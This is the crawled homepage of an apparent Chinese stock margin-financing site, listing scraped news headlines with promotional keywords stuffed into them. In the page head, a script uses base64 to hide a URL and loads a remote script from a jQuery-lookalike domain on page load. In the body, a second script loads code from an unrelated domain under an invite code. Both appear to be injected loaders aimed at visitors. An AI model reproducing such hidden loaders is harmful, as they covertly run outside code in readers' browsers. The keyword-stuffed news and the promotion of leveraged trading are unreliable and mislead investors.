

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hky666.cn/
body_size: 12787
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>众合网配资-股票配资平台查询系统_配资证券股票配资_股票配资查询</title>
        <meta name="keywords" content="股票配资平台查询系统,配资证券股票配资,股票配资查询" />
        <meta name="description" content="众合网配资是一家专业的股票配资平台，致力于为广大投资者提供便捷、安全的配资服务。平台通过股票配资查询系统，为用户提供精准的市场数据支持和透明的配资流程，帮助投资者高效实现资金杠杆化，抓住投资机会。众合网配资以稳健的风控体系和优质的客户服务为核心，适合不同经验层次的投资者，助力用户轻松应对证券市场的挑战，开启财富增值新篇章。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban105/style/main.css">
        <link rel="stylesheet" href="/templates/moban105/style/index.css">
        <link rel="stylesheet" href="/templates/moban105/style/common.css">
        <link rel="stylesheet" href="/templates/moban105/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban105/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban105/style/style.css">

        <script src="/templates/moban105/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban105/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "zc3c00"; var anim = "upbit";</script>
        <script src="/templates/moban105/ui/ui.js"></script>
        <script src="/templates/moban105/js/wow.min.js"></script>
        <script src="/templates/moban105/js/common.js"></script>

        <meta property="og:site_name" content="众合网配资" />
        <meta property="og:title" content="众合网配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://hky666.cn/" />
        <meta property="og:description" content="众合网配资" />
        <meta property="og:image" content="http://hky666.cn/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://hky666.cn/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="众合网配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="众合网配资" />
        <meta name="twitter:title" content="众合网配资" />
        <meta name="twitter:description" content="众合网配资" />

        <!--diy1-->

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>

    <body>
        
        <script>   window.INVITE_CODE = '788888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">
    <div class="logo-top">
        <a href="http://hky666.cn/" title="众合网配资">
            <img class="logo" src="/templates/moban105/images/logo.png" alt="众合网配资">
        </a>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-bg">
                <div class="serach-box">
                    <span class="s-left">
                        <img src="/templates/moban105/images/s-left.png">
                    </span>
                    <input type="hidden" name="act" value="search">
                    <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                    <button type="submit" class="s-btn">
                        <span>搜索</span>
                    </button>

                </div>
            </div>

        </form>
        <div class="cebian">
            <img src="/templates/moban105/images/cebian.png">
        </div>
    </div>

    <nav class="nav ">

        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://hky666.cn/">首页</a></li>
                
                <li class=""><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/" title="股票配资平台查询系统">股票配资平台查询系统</a></li>
                
                <li class=""><a href="http://hky666.cn/peizizhengquangupiaopeizi/" title="配资证券股票配资">配资证券股票配资</a></li>
                
                <li class=""><a href="http://hky666.cn/gupiaopeizichaxun/" title="股票配资查询">股票配资查询</a></li>
                

            </ul>
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250914/1-2509141A621-51.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250914/1-2509141A621.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250914/1-2509141A621-50.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban105/js/jquery-data.js?zc3c00"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban105/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban105/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zc3c00main-box">

            <div class="wrap ">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="zc3c00row">

                            <div class="zc3c00col-md3 bbcontent">
                                <div class="title"> 众合网配资 播报 </div>
                                <div class="fadeInDown animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/peizizhengquangupiaopeizi/73160.html" title="配资指数网 西班牙9月通胀率升至3% 为今年2月以来新高">配资指数网 西班牙9月通胀率升至3% 为今年2月以来新高</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizichaxun/85159.html" title="在线炒股配资 2025年11月18日全国主要批发市场猪颈背肌肉价格行情">在线炒股配资 2025年11月18日全国主要批发市场猪颈背肌</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizichaxun/7227.html" title="在线炒股配资 从”忧“到”优“——兴化烟气脱硫装置“重生”记">在线炒股配资 从”忧“到”优“——兴化烟气脱硫装置“重生”记</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizichaxun/1227.html" title="配资app 苹果 iOS 26 内置选项可削弱液态玻璃效果，界面更像 iOS 18">配资app 苹果 iOS 26 内置选项可削弱液态玻璃效果，</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizichaxun/67161.html" title="在线炒股配资 聚焦进博｜提振中国消费，政商学界虹桥发声">在线炒股配资 聚焦进博｜提振中国消费，政商学界虹桥发声</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/46160.html" title="线上配资排名 国庆新能源车上高速在部分地区遭遇“充电难”，如何化解？">线上配资排名 国庆新能源车上高速在部分地区遭遇“充电难”，如</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/peizizhengquangupiaopeizi/70160.html" title="配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记”">配资指数网 教室空了，学生火了！这门高校课程上演“博主养成记</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizichaxun/91159.html" title="在线炒股配资 元气森林披露最新业绩，连续三年保持双位数增速">在线炒股配资 元气森林披露最新业绩，连续三年保持双位数增速</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizichaxun/16226.html" title="在线炒股配资 承接环球度假区外溢效应，北京通州再添新酒店">在线炒股配资 承接环球度假区外溢效应，北京通州再添新酒店</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/7225.html" title="线上配资排名 宜药印务（江苏）有限公司获评省级科技型中小企业">线上配资排名 宜药印务（江苏）有限公司获评省级科技型中小企业</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>

                            <div class="zc3c00col-md4 hqcontent">
                                <div class="title"> 沪深京行情 实时轮播 </div>
                                <div class="swiper-container swiperhq">
                                    <div class="swiper-wrapper" id="stockSwiper">
                                    </div>
                                    <div class="swiper-pagination"></div>
                                    <div class="swiper-button-prev"></div>
                                    <div class="swiper-button-next"></div>
                                </div>
                            </div>

                            <div class="zc3c00col-md5 kxcontent">
                                <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                <div id="kxnews-container">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                    <div class="topimg">
                        <div class="zc3c00row topimgcon">
    <div class="zc3c00col-md4 zc3c00col-sm4 zc3c00col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zc3c00col-md4 zc3c00col-sm4 zc3c00col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zc3c00col-md4 zc3c00col-sm4 zc3c00col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                    </div>

                </div>
                <!-- 自定义内容 -->
                <div class="zc3c00diycontent">
                    
                </div>

                <div class="bai-bg">

                    <div class="bai-left">
                        <div class="zi-small">
                            <div class="zi-img">
                                <a href="http://hky666.cn/gupiaopeizichaxun/28177.html" title="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元"><img src="/uploads/allimg/251030/30143RP101G2.jpg" alt="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元"></a>
                            </div>
                            <div class="zi-text">
                                <h2><a href="http://hky666.cn/gupiaopeizichaxun/28177.html" title="在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元">在线炒股配资 卓易信息大宗交易成交82.87万股 成交额4894.30万元</a></h2>
                                <p>卓易信息10月29日大宗交易平台出现一笔成交，成交量82.87万股，成交金额48....</p>
                                <div class="biao-box">
                                    <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                    <span class="time">日期：10-30</span>
                                </div>
                            </div>
                        </div>
<div class="zi-small">
                            <div class="zi-img">
                                <a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒"><img src="/uploads/allimg/251127/2713234001011c.jpg" alt="在线炒股配资 金屑酒：高颎的沉默与光芒"></a>
                            </div>
                            <div class="zi-text">
                                <h2><a href="http://hky666.cn/gupiaopeizichaxun/100157.html" title="在线炒股配资 金屑酒：高颎的沉默与光芒">在线炒股配资 金屑酒：高颎的沉默与光芒</a></h2>
                                <p>开皇十八年的冬天在线炒股配资，长安城格外寒冷。高颎跪在尚书省官署的庭院里，雪花落....</p>
                                <div class="biao-box">
                                    <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                    <span class="time">日期：11-27</span>
                                </div>
                            </div>
                        </div>
<div class="zi-small">
                            <div class="zi-img">
                                <a href="http://hky666.cn/peizizhengquangupiaopeizi/22223.html" title="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？"><img src="/uploads/allimg/251021/211343060103258.jpg" alt="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？"></a>
                            </div>
                            <div class="zi-text">
                                <h2><a href="http://hky666.cn/peizizhengquangupiaopeizi/22223.html" title="配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？">配资指数网 高中女生朝男同学泼饮料：你这样的中专生有资格和我说话吗？知道我爸干什么的吗？</a></h2>
                                <p>10 月 14 日，上海某高中教室内，一名女生情绪激动下连泼男同学两瓶饮料，还怒....</p>
                                <div class="biao-box">
                                    <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                    <span class="time">日期：10-21</span>
                                </div>
                            </div>
                        </div>
<div class="zi-small">
                            <div class="zi-img">
                                <a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"><img src="/uploads/allimg/251128/2814052301054V.jpg" alt="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"></a>
                            </div>
                            <div class="zi-text">
                                <h2><a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情">配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情</a></h2>
                                <p>（原标题：2025年11月27日天津何庄子农产品批发市场价格行情）配资指数网 品....</p>
                                <div class="biao-box">
                                    <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                    <span class="time">日期：11-28</span>
                                </div>
                            </div>
                        </div>
<div class="zi-small">
                            <div class="zi-img">
                                <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/1225.html" title="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店"><img src="/uploads/allimg/250917/1714535101042I.jpg" alt="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店"></a>
                            </div>
                            <div class="zi-text">
                                <h2><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/1225.html" title="配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店">配资开户查询网 下单到上鱼仅6分钟，太二酸菜鱼一门店回应：不是预制菜！一年关停65家店</a></h2>
                                <p>太二曾凭借“不拼桌、不加位、不外卖”“超过4个人不接待”的店规以及漫画风格的装修....</p>
                                <div class="biao-box">
                                    <a href="http://hky666.cn/topic/peizikaihuchaxunwang.html" class="biao qian label">配资开户查询网</a>
                                    <span class="time">日期：09-17</span>
                                </div>
                            </div>
                        </div>
<div class="zi-small">
                            <div class="zi-img">
                                <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/10225.html" title="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险"><img src="/uploads/allimg/250919/192243330106314.jpg" alt="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险"></a>
                            </div>
                            <div class="zi-text">
                                <h2><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/10225.html" title="线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险">线上配资排名 NFDA呼吁政府行动：美关税加剧英汽车业风险</a></h2>
                                <p>NFDA呼吁政府行动：美关税加剧英汽车业风险线上配资排名 4月14日消息，英国特....</p>
                                <div class="biao-box">
                                    <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                    <span class="time">日期：09-19</span>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>

            </div>

            <div class="content-bg">

                <div class="wrap clearfix">

                    <div class="zc3c00main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="众合网配资头条">头条</span></li>
                                <li><span title="众合网配资最新">最新</span></li>
                                <li><span title="众合网配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 众合网配资头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/109156.html" title="在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元">在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元</a></h2>
                                                <p>12月1日在线炒股配资，国家金融监督管理总局唐山监管分局行政处罚信息公开表显示，和谐健康保险股份有限公司唐山中心支公司因虚构保险中介业务被罚款10万元；焦某被警....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：旺牛配资</span>
                                                <span class="zan">查看：80</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/109156.html" title="在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元"><img src="/uploads/allimg/251202/02133AP10L09.jpg" alt="在线炒股配资 和谐健康保险唐山中心支公司因虚构保险中介业务被罚10万元"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/109155.html" title="配资指数网 招商局集团捐款2000万港元援助香港救灾">配资指数网 招商局集团捐款2000万港元援助香港救灾</a></h2>
                                                <p>11月27日，招商局集团发布公告称，针对香港大埔火灾，由招商局慈善基金会迅速拨出2000万港元设立专项慈善基金配资指数网，用于应急救灾和灾后恢复等工作，为受灾市....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：景盛配资</span>
                                                <span class="zan">查看：152</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/109155.html" title="配资指数网 招商局集团捐款2000万港元援助香港救灾"><img src="/uploads/allimg/251202/02133A601061M.jpg" alt="配资指数网 招商局集团捐款2000万港元援助香港救灾"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">12-02</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元">线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元</a></h2>
                                                <p>12月1日线上配资排名，国家金融监督管理总局唐山监管分局行政处罚信息公开表显示，河北唐联保险代理有限公司因未按规定建立或者管理业务档案被警告并罚款0.5万元，宋....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：今日策略配资</span>
                                                <span class="zan">查看：198</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/109154.html" title="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元"><img src="/uploads/allimg/251202/02133A4010YS.jpg" alt="线上配资排名 河北唐联保险代理因未按规定管理业务档案被罚款5000元"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/106156.html" title="配资指数网 筹资改造 卢浮宫对多国游客提价">配资指数网 筹资改造 卢浮宫对多国游客提价</a></h2>
                                                <p>新华社北京11月28日电 法国巴黎卢浮宫博物馆27日宣布，将从明年1月14日起，对欧洲经济区以外的游客提高门票价格，从当前的22欧元涨价至32欧元配资指数网，从....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：尊享配资</span>
                                                <span class="zan">查看：141</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/106156.html" title="配资指数网 筹资改造 卢浮宫对多国游客提价"><img src="/uploads/allimg/251130/301331560104501.jpg" alt="配资指数网 筹资改造 卢浮宫对多国游客提价"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/106155.html" title="线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据">线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据</a></h2>
                                                <p>△欧洲航天局HydroGNSS任务下的两颗卫星11月28日发射 欧洲航天局HydroGNSS任务下的两颗卫星当地时间11月28日中午从美国加利福尼亚州范登堡太空....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：赢牛吧配资</span>
                                                <span class="zan">查看：140</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/106155.html" title="线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据"><img src="/uploads/allimg/251130/30133154010O32.jpg" alt="线上配资排名 欧航局双卫星进入轨道 将收集地球水循环数据"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-30</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/106157.html" title="在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤">在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤</a></h2>
                                                <p>当地时间11月29日，一辆巴士在哥伦比亚西南部考卡省首府波帕扬工业园区的环形交叉口翻车，目前已致3人死亡、15人受伤。省际主干路泛美公路被关闭。 当时这辆省际巴....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：南方配资</span>
                                                <span class="zan">查看：123</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/106157.html" title="在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤"><img src="/uploads/allimg/251130/3013315Z1040X.jpg" alt="在线炒股配资 哥伦比亚西南部一省际巴士翻车 已致3死15伤"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情">配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情</a></h2>
                                                <p>（原标题：2025年11月27日天津何庄子农产品批发市场价格行情）配资指数网 品种 最高价 最低价 大宗价 面粉 4.20 4.20 4.20 大米 4.00 ....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：凯狮优配</span>
                                                <span class="zan">查看：200</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/103156.html" title="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"><img src="/uploads/allimg/251128/2814052301054V.jpg" alt="配资指数网 2025年11月27日天津何庄子农产品批发市场价格行情"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/103155.html" title="线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情">线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情</a></h2>
                                                <p>（原标题：2025年11月27日天津市金钟河蔬菜贸易中心价格行情）线上配资排名 品种 最高价 最低价 大宗价 大白菜 1.50 1.20 1.40 油菜 5.0....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/xianshangpeizipaiming.html" class="biao qian label">线上配资排名</a>
                                                <span class="name">来源：赢翻网配资</span>
                                                <span class="zan">查看：53</span>
                                                <span>分类：股票配资平台查询系统</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizipingtaichaxunxitong/103155.html" title="线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情"><img src="/uploads/allimg/251128/2814051Z103K7.jpg" alt="线上配资排名 2025年11月27日天津市金钟河蔬菜贸易中心价格行情"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-28</span>
                                                <h2 class="title"><a href="http://hky666.cn/gupiaopeizichaxun/103157.html" title="在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情">在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情</a></h2>
                                                <p>（原标题：2025年11月27日大连双兴商品城有限公司价格行情）在线炒股配资 品种 最高价 最低价 大宗价 大白菜 2.20 1.80 2.00 油菜 5.00....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/zaixianchaogupeizi.html" class="biao qian label">在线炒股配资</a>
                                                <span class="name">来源：金富宝配资</span>
                                                <span class="zan">查看：126</span>
                                                <span>分类：股票配资查询</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/gupiaopeizichaxun/103157.html" title="在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情"><img src="/uploads/allimg/251128/28140524010IF.jpg" alt="在线炒股配资 2025年11月27日大连双兴商品城有限公司价格行情"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc3c00list-box clearfix">
                                        <div class="zc3c00list-right">
                                            <div class="list-duo">
                                                <span class="time">11-27</span>
                                                <h2 class="title"><a href="http://hky666.cn/peizizhengquangupiaopeizi/100156.html" title="配资指数网 柑树为线索，将柳州的历史、柳宗元治柳 与个人心境深度交织">配资指数网 柑树为线索，将柳州的历史、柳宗元治柳 与个人心境深度交织</a></h2>
                                                <p>柳州城西北隅种柑树配资指数网 柳宗元 手种黄柑二百株，春来新叶遍城隅。 方同楚客怜皇树，不学荆州利木奴。 几岁开花闻喷雪，何人摘实见垂珠。 若教坐待成林日，滋味....</p>
                                            </div>
                                            <div class="clearfix address">
                                                <a href="http://hky666.cn/topic/peizizhishuwang.html" class="biao qian label">配资指数网</a>
                                                <span class="name">来源：天宸配资</span>
                                                <span class="zan">查看：113</span>
                                                <span>分类：配资证券股票配资</span>
                                                <span class="you"></span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hky666.cn/peizizhengquangupiaopeizi/100156.html" title="配资指数网 柑树为线索，将柳州的历史、柳宗元治柳 与个人心境深度交织"><img src="/uploads/allimg/251127/2713233Z10ZM.jpg" alt="配资指数网 柑树为线索，将柳州的历史、柳宗元治柳 与个人心境深度交织"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban105/images/loading.gif" />
                                    <span>众合网配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多众合网配资文章...</button>
                                </div>

                                <div class="no-more">众合网配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-1676-2.html'>下一页</a></li>

                                </ul>
